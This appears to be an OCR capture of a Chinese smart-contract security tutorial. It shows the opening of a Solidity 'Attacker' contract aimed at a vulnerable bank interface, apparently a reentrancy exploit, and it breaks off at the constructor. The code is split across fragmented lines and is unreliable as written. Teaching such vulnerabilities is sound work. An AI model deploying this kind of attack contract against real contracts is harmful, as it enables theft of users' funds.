
攻击者可以这样利用上述漏洞：
复制代码
1
pragma solidity ^
0.8
.0
;

2
3
interface
IVulnerableBank
{

4
function
deposit
(
) 
external
payable
;

5
function
withdraw
(
) 
external
;

6
}

7
8
// 攻击合约
9
contract
Attacker
{

10
    IVulnerableBank 
public
 vulnerableBank;

11
uint
public
constant
 DEPOSIT_AMOUNT = 
1
12
ether
;

13
14
    constructor(
address
15
_vulnerableBankAddress) {
